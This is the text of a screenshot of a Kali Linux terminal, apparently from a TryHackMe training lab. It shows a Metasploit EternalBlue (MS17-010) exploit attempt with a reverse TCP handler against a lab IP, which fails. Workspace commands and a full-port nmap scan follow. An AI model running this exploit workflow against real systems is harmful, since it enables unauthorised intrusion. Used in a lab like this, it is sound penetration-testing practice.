 kali@kali: ~
File Actions Edit View Help
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445 - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out.
[*] 10.10.65.205:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > workspace
default
* tryhackme
msf6 > workspace -d tryhackme
[*] Deleted workspace: tryhackme
[*] Switched to workspace: default
msf6 > workspace -a tryhackme
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf6 > db_nmap -sV -p- 10.10.65.205
15:52